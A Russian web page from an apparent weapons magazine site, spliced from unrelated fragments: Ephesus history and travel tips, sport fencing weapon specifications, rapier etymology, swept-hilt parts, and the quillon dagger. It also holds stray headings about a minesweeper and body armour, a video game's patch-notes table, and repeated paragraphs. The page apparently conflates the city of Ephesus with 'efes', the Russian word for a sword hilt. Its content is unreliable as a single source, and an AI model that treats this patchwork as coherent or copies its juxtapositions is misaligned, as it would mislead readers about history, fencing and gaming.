<p>Этот ансамбль называют &#171;Дом с террасами&#187; или &#171;Дом богачей&#187;, потому что в нем жили в основном представители привилегированных слоёв общества. </p>
<p>Здания здесь размещены таким образом, что каждый дом служит своего рода террасой для следующего за ним дома. </p>
<p>&#171;Дом с террасами&#187; был построен в I веке, но со временем несколько раз перестраивался вплоть до VI века. Многочисленные комнаты внутри домов имеют мозаичные полы и настенные фрески.</p>
<p>Археологические и восстановительные работы ведутся здесь по сей день, при посещении можно увидеть, как специалисты реставрируют мозаики и фрески. Маршрут для посетителей проложен от нижней части здания до самого верха, дорожка и лестницы имеют прозрачный пол и поручни. Продвигаясь по маршруту, глубоко проникаешься атмосферой древнего быта и роскоши тех времен.</p>
<p>
Панорама Дома богачей с верхней террасыМозаики на полу Дома с террасами</p>
<h2><span id="i-15">Корабль без срока эксплуатации. СНСЗ спустит на воду новый противоминный тральщик.</span></h2>
<h2><span id="i-16">См. также</span></h2>
<h2><span id="i-17">Ссылки</span></h2>
<h2><span id="i-18">Древний город Эфес</span></h2>
<p>Окрестности Эфеса были заселены уже во время неолита, то есть около 6000 года до нашей эры.  </p>
<p>В XI веке до нашей эры территория будущего города Эфес была захвачена древними греками ионийцами и они основали классический ионийский город на берегу моря.</p>
<p>В 541 году до нашей эры город был захвачен лидийцами, которые заставили жителей города переселиться от моря в долину. Во времена лидийского правления Эфес достиг значительного расцвета. </p>
<p>Далее город был захвачен персами, а потом в 334 году до нашей эры освобожден от них Александром Македонским. Преемник Александра Македонского в 283 году до нашей эры заставил жителей города переселиться еще более глубоко в долину от моря, так как из-за заболоченности места жители подвергались постоянной опасности эпидемии малярии. Таким образом, сейчас мы видим останки древнего города Эфес в 5,5 км от берега моря. </p>
<p>
Макет Эфеса, перенесенного от моря в глубь равнины </p>
<p>После переселения были построены высокие крепостные стены, остатки которых сохранились и до наших дней. В городе, ставшем богатым торговым центром, имелись стадионы, гимназиумы и театр. </p>
<p>В 190 году до нашей эры город вошёл в состав Римской республики. А в 27 году до нашей эры город стал фактически столицей римской провинции Азия, занимавшей западную половину Малой Азии. Он быстро развивался и со временем превратился в один из крупнейших в империи. Если верить Страбону, по своему значению Эфес уступал только самому Риму.</p>
<p>В первые два века нашей эры Эфес пережил новый культурный и экономический подъем. В городе произошло обширное строительство: театр из мрамора и знаменитая Библиотека Цельса, новые храмы и административные здания, акведуки и фонтаны.</p>
<p>
Театр Эфеса, вмещавший 25000 зрителейРеконструированный фасад библиотеки Цельса в Эфесе, построенной в 135 годуХрам императора Адриана с бюстом богини Тихе на арке снаружи и Медузой внутри, сооружен в 138 годуРеконструированный общественный туалет Эфеса</p>
<p>В V—VI веках Эфес входил в пятёрку важнейших городов Византийской империи. При императоре Константине Великом город был в значительной степени перестроен. К IV веку большинство эфесцев, по-видимому, перешло в христианство. В 431 году в Эфесе состоялся Третий Вселенский собор, на котором присутствовало 200 епископов. В 449 году в Эфесе состоялся Второй Эфесский собор.</p>
<p>В 614 году город был частично разрушен землетрясением. В дальнейшем значение города, как торгового центра снижалось по мере того, как Эфесская гавань постепенно заполнялась илом из реки. Окончательно потеряв гавань, город лишился выхода к Эгейскому морю, что немедленно ударило по торговле. Люди стали покидать город, перебираясь на близлежащие холмы. Руины храмов использовались в качестве источника строительного камня для новых жилищ.</p>
<p>Арабские грабежи 654—655, 700 и 716 годов ещё больше ускорили упадок города. К моменту завоевания турками-сельджуками в 1090 году от него осталась лишь небольшая деревня.</p>
<p>После 1304 года начался османский период в истории этих земель и стартовала история города Сельчук.</p>
<p>
Современный местный житель Эфеса</p>
<h2><span id="i-19">Спортивные рапира, шпага, сабля</span></h2>
<p>Спортивная рапира, как уже говорилось в главе про боевую рапиру, не имеет отношения к своему «прототипу». Этот снаряд, «foil», появился сразу же для учебного фехтования в высшем свете. Ближе всего из реальных видов оружия к спортивной рапире стоит короткая шпага. Однако уже непосредственно от короткой шпаги произошёл другой снаряд, «épée» (эпэй, «меч» по-французски), то есть спортивная шпага. Спортивная шпага ближе к короткой шпаге, чем спортивная рапира. Со спортивной саблей всё проще, хотя тоже не совсем однозначно: есть мнение, что несмотря на современное название, ближе всего она к эспадрону.</p>
<p>Разумеется, за долгие годы развития спортивного фехтования как спорта тренировочное оружие преобразилось до неузнаваемости. В отличие от боевых прототипов, тренировочное оружие должно быть минимально травмоопасным – отсюда, например, неимоверная гибкость клинка и его лёгкость. Эта непохожесть спортивных мечей на настоящие привела, конечно, к изменениям в технике – нереально размахивать боевым эспадроном с той скоростью, с которой машут спортивной саблей.</p>
<p>Существуют различия как между конструкциями спортивных мечей, так и в правилах по фехтованию на них.</p>
<h3><span id="i-20">Рапира</span></h3>
<p>Область поражения: только туловище, без головы и конечностей.Удары: только колющие.Клинок: четырёхгранный в сечении, очень гибкий.Средняя длина клинка: 85-90 см.Максимальная длина оружия: 110 см.Максимальная масса оружия: 500 г.Гарда: круглая, диаметр 12 см.Рукоять: помимо классической с лёгким изломом часто бывает пистолетной (ортопедической).</p>
<h3><span id="i-21">Шпага</span></h3>
<p>Область поражения: всё тело.Удары: только колющие.Клинок: трёхгранный в сечении, более жёсткий, чем у рапиры и сабли, но гибкий по сравнению с боевым оружием.Средняя длина клинка: 90 см.Максимальная длина оружия: 110 см.Максимальная масса оружия: 770 г.Гарда: круглая, диаметр 13,5 см.Рукоять: обычно классическая прямая или с лёгким изломом, иногда бывает пистолетной.</p>
<h3><span id="i-22">Сабля</span></h3>
<p>Область поражения: выше пояса, исключая кисти.Удары: колющие и рубящие.Клинок: трапециевидный или V-образный в сечении, гибкий, может иметься небольшой изгиб вперёд, а не назад, как у боевой сабли.Средняя длина клинка: 88 см.Максимальная длина оружия: 105 см.Максимальная масса оружия: 500 г.Гарда: овальная с дужкой.Рукоять: слегка изогнутая, классическая (не пистолетная).</p>
<p>В спортивном фехтовании на рапире и сабле, но не на шпаге, существует своеобразное правило приоритета атаки. Заключается оно в следующем: если фехтовальщик Артём атакует своего противника Зиновия, а Зиновий вместо защиты просто атакует Артёма, что приводит к обоюдному поражению, то очко засчитывается Артёму, а не Зиновию. Если же Зиновий проведёт не слишком удачное парирование и взаимное поражение всё-таки произойдёт, то оно так и зачтётся, после защиты приоритет не будет отдан Артёму. Целью этого правила является форсирование парирований и уход от обоюдных поражений, однако о его, скажем так, реалистичности можно спорить.</p>
<p>К глубокому сожалению множества людей, спортивное фехтование уже давно окончательно и бесповортно ушло от своих корней, сделавшись спортом. Это хороший спорт, сложный, интересный, полезный – но к фехтованию как к искусству владения длинным клинковым оружием он уже практически не имеет отношения.</p>
<p>В этом состоит одна из бед современного фехтования в широком смысле слова. Многие люди хотят научиться фехтовать, имея в виду искусство владения мечом. Но большинство из них знает только о спортивном фехтовании – а то, что происходит там, не похоже на искусство владения мечом. И в результате они либо не идут заниматься никаким фехтованием вовсе, либо идут в спортивное, занимаются не тем, чем хотели бы и в итоге разочаровываются. Прочие разновидности фехтования, за исключением разве что японского кендо, пока что воспринимаются в обществе как нечто маргинальное. Прогресс в популяризации иных видов фехтования присутствует, но не слишком заметный.</p>
<h2><span id="i-23">Откуда к нам пришла спортивная рапира</span></h2>
<p>Оружие появилось в Испании в середине XV века, которая к тому времени была ведущей мировой военной державой и считалась законодательницей моды в военной сфере. Испанские идальго, офицеры королевской армии и флота стали вместо длинных тяжелых мечей использовать шпагу — облегченный вариант этого холодного оружия. Рапира является одной из разновидностей шпаги и больше подходит в качестве личного оружия. В переводе с испанского языка буквально rapier или espada ropera переводится как «длинный меч для одежды». Именно испанский вариант прижился в качестве названия. В данном случае термин одежда тяготеет больше к варианту военного мундира, так как термина гражданское платье в то время не существовало.</p>
</p>
<p>Рапира гарда</p>
<p>В дальнейшем, когда рапира получила широкое распространение в других странах, возникла путаница между шпагами и рапирами, хотя в каждом регионе оружие носило различные названия. В Испании рапиры назывались «espada», а в Италии длинные мечи назывались «spade». Свою интерпретацию шпага или рапира получили во Франции и в Англии. На французском рапиру называли «epee», а вот в Англии термин «courd sword» означал придворный меч. В немецких княжествах и в королевствах все, что имело отношение к этому классу оружия, называлось «degen». Только в русском языке принято использовать оба названия и шпага, и рапира, которые использовались в зависимости от статуса владельца.</p>
<p>Не вдаваясь в тонкости и нюансы, рапиры часто называли шпагами и, наоборот, в ряде стран настоящую боевую шпагу называли рапирой. Шпага больше тяготела к мечам, так как могла одновременно использоваться для рубящих и колющих ударов. Чем отличается рапира от шпаги? Тем, что этот клинок был изготовлен таким образом, что мог нанести противнику только колотые раны. Соответственно отличалась техника боя и приемы фехтования с использованием рапиры.</p>
</p>
<p><iframe loading="lazy" title="Чемпионат мира по фехтованию 2014. Чем отличается шпага, рапира и сабля" width="500" height="281" src="https://www.youtube.com/embed/zaXsaBK7Z9Q?feature=oembed&amp;wmode=opaque" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></p>
<h2><span id="i-24">Дом Девы Марии (Дом Богородицы)</span></h2>
<p>На вершине горы Бюльбюль находится небольшой каменный дом, ныне превращенный в христианскую церковь. По преданию здесь провела последние годы жизни и умерла Дева Мария. Церковь, или Дом Девы Марии, является местом паломничества христианских верующих. Мусульмане также с глубоким уважением относятся к ней как к святыне.</p>
<p>Рядом с Церковью сохранился источник, вода из которого считается целительной. Если хотите ее набрать, не забудьте взять с собой пустые бутылки. Около источника есть стена желаний, на специально установленные решетки которой можно привязать лоскуток с Вашей &#171;челобитной&#187;. Но места там остается совсем немного, чтобы &#171;протиснуться&#187; придется изрядно постараться.</p>
<p>Расстояние от Эфеса до дома Девы Марии составляет около 6-7 километров по дороге вверх. Если только Вы &#8212; не отчаянный физкультурник, то лучше взять такси&#8230;</p>
<h2><span id="i-25">Основные модели семейства</span></h2>
<h2><span id="i-26">Конструкция гнутого эфеса</span></h2>
<p>Гнутый эфес мог иметь следующие составные части:
</p>
<ul>
<li>
<b>Крестовина</b> (Quillons) — прямая или изогнутая в форме S; во втором случае задняя ветвь (Rear Quillon) крестовины загибалась к клинку, а передняя (Forward Quillon) к навершию, защищая пальцы от рубящего удара и иногда образуя полноценную дужку доходящую непосредственно до уровня навершия. В редких случая могла быть дугообразной формы (у некоторых самых ранних экземпляров).</li>
<li>
<b>Защитная дужка</b> (Knuckle-Guard) — дугообразная деталь идущая от крестовины к навершию и предназначенная для защиты пальцев от рубящего удара. Как указано выше, могла представлять собой загнутую переднюю ветвь крестовины, в других случаях являлась отдельной от крестовины деталью.</li>
<li>
<b>Щиток эфеса</b> (Ecussson, Quillon-Block) — деталь в виде небольшой щитообразной пластины, расположенной в месте пересечения крестовины с рукоятью и предназначенной для усиления эфеса и крепления дуг.</li>
<li>
<b>Дуги эфеса</b> (Branches, Arms) — две дугообразные детали по обеим сторонам клинка, идущие к нему от щитка и предназначенные для защиты указательного и большого пальцев продевавшихся в описанные дуги при удержании оружия. В редких случая могла быть только одна дуга для указательного пальца, расположенная с «передней» части клинка.</li>
<li>
<b>Стержень</b> или <b>зубец</b> (Projecting prong) — располагался в нижней части дуги эфеса, выступая вбок перпендикулярно плоскости клинка, таким образом стержень блокировал клинок шпаги противника, скользнувший вдоль собственного клинка. Мог быть прямым, в этом случае обычно на конце располагался шарик, либо дугообразно изгибался в сторону крестовины. Имелось два стержня — по одному на каждой дуге; если он был один, то располагался на дуге с «передней» части клинка, тогда как от задней в таком случае отходило диагонально расположенное кольцо, соединявшиеся с крестовиной, или верхним кольцом, или защитной дужкой.</li>
<li>
<b>Нижнее защитное кольцо</b> (Ring-Guard) — расположенная с внешней стороны клинка перпендикулярно ему, кольцеобразная деталь соединяющая нижние концы дуг эфеса, выполняло те же функции, что и вышеописанные стержни.</li>
<li>
<b>Верхнее защитное кольцо</b> (Loop-Guard) — кольцеобразная деталь шедшая от нижних концов дуг эфеса к крестовине, диагонально по отношению к плоскости клинка. Между нижним и верхним защитными кольцами, могло располагаться одно или несколько <b>средних защитных колец</b>.</li>
<li>
<b>Контргарда</b> (Back-Guards) — часть гарды расположенная с внутренней стороны эфеса (то есть с той стороны оружия которая при нахождении в ножнах прилегает к бедру; при удержании оружия в руке она будет находится с левой стороны), обычно в виде изогнутых прутков числом от одного до трёх, идущих от нижних концов дуг эфеса к защитной дужке, или же к крестовине, с которыми они соединялись. В других случаях контргарда зеркально копировала внешнюю часть эфеса, то есть состояла из защитных колец; такой вариант был особенно распространён после 1600 года.</li>
</ul>
<h2><span id="_633">Бронежилет 6Б33 вооруженных сил России</span></h2>
<h2><span id="i-27">Ссылки</span></h2>
<h2><span id="i-28">Предшественник даги</span></h2>
<p>Здесь никакого секрета нет – это кинжал квилон, “маленький брат” рыцарского меча. Он появился в XIII веке, и пика своего развития достиг к XV-му, когда из оружия, распространенного в различных слоях общества, сделался чисто рыцарским. Дворянским.</p>
<p><img src="/wp-content/uploads/6/a/6/6a6ef5a5f3c71b5c1729364057b54418.png" alt="" /></p>
<p> Поздний квилон</p>
<p>Дело в том, что это оружие изначально было модным изготавливать <i>en suite</i> – в одном стиле, “заодно” с мечом. Отделка эфеса такого кинжала копировала отделку эфеса меча. И навершие было таким же, и квиллоны, т.е. перекрестье, и даже геометрию клинка пытались приблизить к геометрии меча – насколько это возможно. Квилон чаще всего носился на поясе справа, в положении, приспособленном для выхватывания правой рукой обратным хватом. Европейские рыцари для кинжала в 80% случаев предпочитали именно его – так проще нанести глубокую рану противнику, облаченному как минимум в прочный стеганый гамбезон.</p>
<p>Гравюра из Библии Мациевского</p>
<p>
Обратите внимание на воина в желтой шапели в правом углу
</p>
<p>Примерно к середине XV века начало складываться гражданское обоерукое фехтование, где неудобный в повседневном обиходе щит заменяли кинжалом. Уточню: речь идет именно о гражданском, дуэльном “дрыномашестве”, не о боевом. Щит – штука громоздкая и неудобная, постоянно таскать его с собой – большая морока… Почему бы не заменить его кинжалом, который все равно почти у каждого мечника тех лет болтался на поясе?</p>
<p>Так квиллон и стал леворучным кинжалом</p>
<p>
Его судьбу определило то, что только этот кинжал из всех европейских имел развитую гарду с длинными – это важно! – направленными вперед квиллонами – планками перекрестья. Да, именно из-за них он и получил свое современное название. Что любопытно, манера ношения такого кинжала вовсе не обязательно подразумевала приспособленность под выхватывание левой рукой
</p>
<p>Очень часто он носился за спиной, на уровне поясницы, рукоятью вправо. В этом положении он не мешал ходьбе, а при необходимости отразить удар выхватывался правой рукой. И лишь затем перебрасывался в левую</p>
<p>Что любопытно, манера ношения такого кинжала вовсе не обязательно подразумевала приспособленность под выхватывание левой рукой. Очень часто он носился за спиной, на уровне поясницы, рукоятью вправо. В этом положении он не мешал ходьбе, а при необходимости отразить удар выхватывался правой рукой. И лишь затем перебрасывался в левую.</p>
<h2><span id="i-29">Как добраться</span></h2>
<p>Эфес посещают лишь с целью осмотра достопримечательностей. Его нельзя назвать полноценным городом и туристы, которые сюда приезжают, обычно останавливаются в Сельчуке. Добираться сюда удобнее всего из Измира. Чартерные и регулярные рейсы из России прибывают в город каждый день.</p>
<p>Из Измира можно добраться до Сельчука на автобусе, маршрутке или такси. Обычно время в пути занимает порядка 30-40 минут. Также из Измира каждый день отправляются электрички. Пусть в этом случае занимает до полутора часов.</p>
<p>Самый удобный и быстрый транспорт — такси. За поездку придётся заплатить около 200 лир (2500 рублей), но доедете до Сельчука или сразу до Эфеса с комфортом за полчаса.</p>
<p>Из Сельчука до Эфеса можно дойти пешком, поскольку расстояние всего лишь 3 км. При желании можно воспользоваться такси. Поездка обойдется в 15-16 лир (180-200 рублей).  Для тех, кто путешествует на собственным или арендованном автомобилем, оснащена большая парковка на территории города-музея. Здесь останавливаются и туристические автобусы.</p>
<h2><span id="i-30">История изменений[править | править код]</span></h2>
<table>
<tbody>
<tr>
<th>Версия</th>
<th>Изменения</th>
</tr>
<tr>
<td>2.6.0</td>
<td>
<ul>
<li>Значение собственного свойства снижено до +25% (было +30%).</li>
<li>Урон увеличен до 18-33 (было 15-28).</li>
</ul>
</td>
</tr>
<tr>
<td>2.2.0</td>
<td>
<ul>
<li>Все источники увеличения множителя критического удара теперь стали дополнительным множителем критического удара. Теперь критический удар будет работать так, как большинство игроков уже думали, что он работает.</li>
<li>Из-за этого эффективность на существующих персонажах снизилась на 33% несмотря на те же значения. Некоторые значения были исправлены, чтобы компенсировать эффективность.</li>
<li>Следующие значения были увеличены на 50% для игроков и на 30% для монстров: Все значения критического удара на дереве, Камень усиления критических ударов, значения для монстров с мощными критическими ударами, камень Слабость и Слабость, накладываемая монстрами и всеми другими источниками, свойство карты и свойство осквернённых самоцветов.</li>
</ul>
</td>
</tr>
</tbody>
</table>
<h2><span id="i-31">Кухня</span></h2>
<p>В самом Эфесе нет ресторанов и кафе, поэтому на обед и ужин придётся вернуться в отель в Сельчуке либо взять еду и напитки с собой. Расстояние до города — всего лишь 3 км, поэтому вполне можно вернуться, поесть и снова возобновить экскурсию по Эфесу.</p>
<p>Заведений общепита в Сельчуке полно. Самый распространённый перекус, который ещё и дешёвый — это местные кебабы. Их продают и в специальных киосках, которые называются кебабчи. Есть и другие забегаловки, где готовят баранину и некоторые мясные блюда. Такой быстрый перекус обойдётся всего лишь в 3-5 лир (40-60 рублей).</p>
<p>Полноценно пообедать или поужинать в местных кафе можно от 25 лир (300 рублей). Цены же в изысканных ресторанах, как и везде, высокие. За ужин в таких заведениях вы заплатите от 100 лир (1200 рублей).</p>
<p>Самые популярные блюда в кафе и ресторанах в окрестностях Эфеса, кроме местных кебабов, это манты, котлеты кёфте, морепродукты. В качестве гарнира обычно используются овощи и бобовые.  А любимые десерты как местных жителей, так и туристов — пахлава и турецкая халва.</p>
<div class="flat_pm_end"></div>

	</div>

</div>


<div class="social_box">

	<div class="label">Понравилась статья?</div>

	<div class="like" data-id="13153">Лайк автору <span>0</span></div>

	<div class="social">
		<script src="https://yastatic.net/share2/share.js"></script>
		<div class="ya-share2" data-curtain data-services="messenger,vkontakte,odnoklassniki,telegram,whatsapp"></div>
	</div>

</div>


<div class='yarpp yarpp-related yarpp-related-website yarpp-template-yarpp-template-simple'>

	<div class="posts_box">

		<div class="title_box">Рекомендуем по теме</div>

		<div class="items">

			
				
	<div class="item">

		
							
		<a href='/tir-niznij-novgorod/' class='title'>Стрелковый клуб арсенал заволжье</a>

		<div class="text">
			Программа «Знакомство с оружием»


	<b>1 стрелок
	 несколько типов оружия
	 100 выстрелов из пистолета...</b>		</div>

	</div>


			
				
	<div class="item">

		
							
		<a href='/nozi-iz-damasskoj-stali/' class='title'>Тычковые ножи &#8212; происхождение и современность</a>

		<div class="text">
			Виды дамаска

Существует как минимум восемь видов дамасской стали. Перед перечислением типов дамаска...		</div>

	</div>


			
				
	<div class="item">

		
							
		<a href='/noz-gitlerugenda/' class='title'>Нож гитлерюгенда</a>

		<div class="text">
			Оружие или почетный атрибут?

И с первых шагов мы натыкаемся на другую неточность, допущенную в заголовке....		</div>

	</div>


			
				
	<div class="item">

		<a href='/tesak-oruzie/' class='thumb'><img src="https://neumoev.ru/wp-content/uploads/4/e/2/4e272b90f798651c4d47e7ece7c10e8d.jpg" alt="" /></a>
							
		<a href='/tesak-oruzie/' class='title'>Эрзац фальшион, тесак, дюссак и тому подобное</a>

		<div class="text">
			Содержание
Содержание
Конструкция
Распространение по миру

В XXI веке, нож тесак относится к тактическому...		</div>

	</div>


			
				
	<div class="item">

		<a href='/zatocka-saski-kazacej-dla-rubki/' class='thumb'><img src="https://neumoev.ru/wp-content/uploads/b/5/2/b5210dc5af8a166de755e944d088cc58.jpeg" alt="" /></a>
							
		<a href='/zatocka-saski-kazacej-dla-rubki/' class='title'>Ножевые госты: шашки и сабли (ч. 8)</a>

		<div class="text">
			Общие условия и требования


Служба граждан, которые вступили в ряды армии, по контракту и призыву, отличается....		</div>

	</div>


			
		</div>

	</div>
</div>


<div id="comments">

	

		<div id="respond" class="comment-respond">
		<div id="reply-title" class="comment-reply-title">Добавить комментарий <small><a rel='nofollow' id='cancel-comment-reply-link' href='/efes-spagi/#respond' style='display:none;'>Отменить ответ</a></small></div><form action="https://neumoev.ru/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Ваш адрес email не будет опубликован.</span> Обязательные поля помечены <span class="required">*</span></p><textarea id="comment" name="comment" cols="45" rows="8" required="required" placeholder="Ваш комментарий"></textarea><div class="fields"><div class="field"><input placeholder="Ваше имя" name="author" type="text" value="" size="30" required="required" /></div>
<div class="field"><input placeholder="Контактная почта" name="email" type="text" value="" size="30" required="required" /></div></div>
<div class="buttons form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Комментировать" /> <input type='hidden' name='comment_post_ID' value='13153' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</div></form>	</div><!-- #respond -->
	
</div>
	
				</div>

				
	<div class="sidebar_box">

		<div class="widget_box widget_twisted_widget_posts"><div class="title_box">Рекомендуем</div>
							
				<div class="discussion">

											<a href='/t-55ad/' class='thumb hexed'>
							<img src="https://neumoev.ru/wp-content/uploads/cache/4dcd0e6ff405de1ce7a7ebffd4171ad4-180x180-4261cedb.jpg" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/t-55ad/' class='title'>Подробный обзор среднего танка т-55</a>
											</div>

				</div>

							
				<div class="discussion">

										
					<div class="info">
						<a href='/opasnaa-situacia-eto/' class='title'>Чрезвычайные ситуации природного характера: виды и классификация</a>
											</div>

				</div>

							
				<div class="discussion">

											<a href='/kakaa-pensia-u-geroa-sovetskogo-souza/' class='thumb hexed'>
							<img src="https://neumoev.ru/wp-content/uploads/cache/dbdc21c6059d537b7f237221925e17d3-180x180-de683c0f.jpg" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/kakaa-pensia-u-geroa-sovetskogo-souza/' class='title'>Правила предоставления льгот, выплат и привилегий для героев россии в 2020 году</a>
											</div>

				</div>

							
				<div class="discussion">

										
					<div class="info">
						<a href='/kak-splesti-knut-iz-verevki-svoimi-rukami/' class='title'>Как сделать веревку самому в домашних условиях</a>
											</div>

				</div>

							
				<div class="discussion">

										
					<div class="info">
						<a href='/zvania-nkvd/' class='title'>Петлицы и звания военнослужащих красной армии до 1943 года</a>
											</div>

				</div>

							
				<div class="discussion">

											<a href='/voenno-transportnaa-aviacia/' class='thumb hexed'>
							<img src="https://neumoev.ru/wp-content/uploads/cache/4bdc3f71702fe1cbaee44db36858453c-180x180-4b892e09.jpg" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/voenno-transportnaa-aviacia/' class='title'>День создания военно-транспортной авиации россии (вта)</a>
											</div>

				</div>

							
				<div class="discussion">

											<a href='/mehanizm-vykidnogo-noza/' class='thumb hexed'>
							<img src="https://neumoev.ru/wp-content/uploads/cache/a1ea319fb9b94396668e9a703bb1e892-180x180-1d15812c.jpg" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/mehanizm-vykidnogo-noza/' class='title'>Механизм выкидного ножа схема</a>
											</div>

				</div>

							
				<div class="discussion">

											<a href='/samovolnoe-ostavlenie-casti/' class='thumb hexed'>
							<img src="https://neumoev.ru/wp-content/uploads/cache/4a0c773802cdbc62dd2892b77fe4fb2f-180x180-d41ab0ab.jpeg" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/samovolnoe-ostavlenie-casti/' class='title'>Последствия самовольного оставления части контрактником</a>
											</div>

				</div>

							
				<div class="discussion">

											<a href='/beret-voennyj/' class='thumb hexed'>
							<img src="https://neumoev.ru/wp-content/uploads/cache/ff4f964ef3576040c47839547b90766f-180x180-93aae76c.jpeg" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/beret-voennyj/' class='title'>Подробный обзор формы солдат и офицеров вкс</a>
											</div>

				</div>

							
				<div class="discussion">

											<a href='/novyj-samolet-rossii/' class='thumb hexed'>
							<img src="https://neumoev.ru/wp-content/uploads/cache/383725e25e660fab1d52eedf94979c9b-180x180-38cc68d1.png" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/novyj-samolet-rossii/' class='title'>Военная авиация россии: обзор боевых самолетов</a>
											</div>

				</div>

			
		</div>
	</div>


			</div>

		</div>

	
	</div>

	<div class="footer_box" style="background-color: /assets/images/bg_header_1.jpg;">

		<div class="fixed">

			<div class="navigation">

									<div class="logo_box">
						<a href='/' class='logo'>neumoev<span>ru</span></a>
													<div class="slogan">Онлайн-журнал об оружии</div>
											</div>
				
				<ul id="menu-footer-category" class="menu"><li id="menu-item-50" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-50"><a href='/'>Главная</a></li>
<li id="menu-item-52" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-52"><a href='/karta-sajta/'>Карта сайта</a></li>
<li id="menu-item-53" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-53"><a href='/kontakty/'>Контакты</a></li>
</ul>
				
			</div>

			<div class="footer">

								<div class="orphus">
					Нашли ошибку, неточность или опечатку в тексте?<br />
					Выделите её и нажмите <b>Ctrl + Enter</b>
					<a href='//orphus.ru' id='orphus' target='_blank'><img alt="Система Orphus" src="https://neumoev.ru/wp-content/themes/rusup/assets/plugins/orphus/orphus.gif" border="0" width="88" height="31" /></a>
				</div>

				

			</div>

		</div>

	</div>

</div>

<div class="svg_hidden">

	<svg width="0" height="0">
		<defs>
			<clipPath id="hexagon" clipPathUnits="objectBoundingBox" transform="scale(0.0079)">
				<path d="M94.757,115.578 C83.741,118.326 72.776,121.264 61.863,124.392 C50.949,127.520 41.548,125.001 33.660,116.835 C25.773,108.669 17.746,100.643 9.580,92.755 C1.415,84.867 -1.104,75.467 2.024,64.553 C5.152,53.639 8.089,42.674 10.838,31.659 C13.586,20.643 20.467,13.761 31.483,11.013 C42.498,8.265 53.463,5.327 64.377,2.199 C75.291,-0.928 84.691,1.590 92.579,9.756 C100.467,17.922 108.494,25.948 116.659,33.836 C124.825,41.724 127.344,51.125 124.216,62.038 C121.088,72.952 118.150,83.917 115.402,94.932 C112.654,105.948 105.772,112.830 94.757,115.578 Z"></path>
			</clipPath>
		</defs>
	</svg>

</div>

<!-- Yandex.Metrika counter --> <script type="text/javascript" > (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym"); ym(81467449, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true }); </script> <noscript><div><img src="https://mc.yandex.ru/watch/81467449" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <!-- /Yandex.Metrika counter --><link rel='stylesheet' id='relator-css' href='/wp-content/plugins/relator/styles/style.css?ver=5.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='yarppRelatedCss-css' href='/wp-content/plugins/yet-another-related-posts-plugin/style/related.css?ver=5.30.9' type='text/css' media='all' />
<script type='text/javascript' src='https://neumoev.ru/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.7' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://neumoev.ru/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/neumoev.ru\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://neumoev.ru/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.4.2' id='contact-form-7-js'></script>
<script type='text/javascript' id='expert-review-scripts-js-extra'>
/* <![CDATA[ */
var expert_review_ajax = {"url":"https:\/\/neumoev.ru\/wp-admin\/admin-ajax.php","nonce":"51e2800790","comment_to_scroll_selector":null,"ask_question_link_new_tab":null,"i18n":{"question_popup_name":"\u0418\u043c\u044f","question_popup_email":"Email","question_popup_phone":"\u0422\u0435\u043b\u0435\u0444\u043e\u043d","question_popup_question":"\u0412\u043e\u043f\u0440\u043e\u0441","question_popup_submit":"\u041e\u0442\u043f\u0440\u0430\u0432\u0438\u0442\u044c","question_popup_cancel":"\u041e\u0442\u043c\u0435\u043d\u0430","question_submitted":"\u0412\u043e\u043f\u0440\u043e\u0441 \u0443\u0441\u043f\u0435\u0448\u043d\u043e \u043e\u0442\u043f\u0440\u0430\u0432\u043b\u0435\u043d","legacy_form":"\u041d\u0435\u043e\u0431\u0445\u043e\u0434\u0438\u043c\u043e \u043e\u0431\u043d\u043e\u0432\u0438\u0442\u044c \u043a\u043e\u0434 \u0433\u0435\u043d\u0435\u0440\u0430\u0446\u0438\u0438 \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044c\u0441\u043a\u043e\u0439 \u0444\u043e\u0440\u043c\u044b","field_cannot_be_empty":"\u041f\u043e\u043b\u0435 \u043d\u0435 \u043c\u043e\u0436\u0435\u0442 \u0431\u044b\u0442\u044c \u043f\u0443\u0441\u0442\u044b\u043c","field_must_be_checked":"\u041f\u043e\u043b\u0435 \u0434\u043e\u043b\u0436\u043d\u043e \u0431\u044b\u0442\u044c \u043e\u0442\u043c\u0435\u0447\u0435\u043d\u043e","consent":"\u0421\u043e\u0433\u043b\u0430\u0441\u0438\u0435 \u043d\u0430 \u043e\u0431\u0440\u0430\u0431\u043e\u0442\u043a\u0443 \u043f\u0435\u0440\u0441\u043e\u043d\u0430\u043b\u044c\u043d\u044b\u0445 \u0434\u0430\u043d\u043d\u044b\u0445"},"consent":null};
/* ]]> */
</script>
<script type='text/javascript' src='https://neumoev.ru/wp-content/plugins/expert-review/assets/public/js/scripts.min.js?ver=1.7.0' id='expert-review-scripts-js'></script>
